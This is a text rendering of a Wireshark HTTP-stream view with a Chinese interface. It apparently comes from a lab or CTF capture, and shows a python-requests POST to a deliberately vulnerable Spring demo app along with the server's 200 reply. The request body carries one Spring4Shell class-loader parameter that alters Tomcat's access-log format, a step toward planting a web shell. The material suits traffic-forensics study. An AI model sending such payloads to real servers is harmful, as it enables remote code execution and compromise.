 Wireshark · 追踪 HTTP 流 (tcp.stream eq 101) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
分组 25284。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（710 bytes） Show data as ASCII
查找： 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help